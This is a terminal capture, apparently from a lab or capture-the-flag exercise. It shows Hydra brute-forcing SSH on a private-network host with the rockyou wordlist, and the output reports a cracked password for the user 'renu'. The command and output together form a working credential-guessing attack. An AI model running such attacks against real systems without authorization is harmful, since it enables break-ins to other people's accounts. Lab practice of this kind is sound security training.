 ┌──(root㉿ kali)-[/home/kali]
└─# hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.1.102 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 11:56:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.102:22/
[22][ssh] host: 192.168.1.102   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-25 11:56:28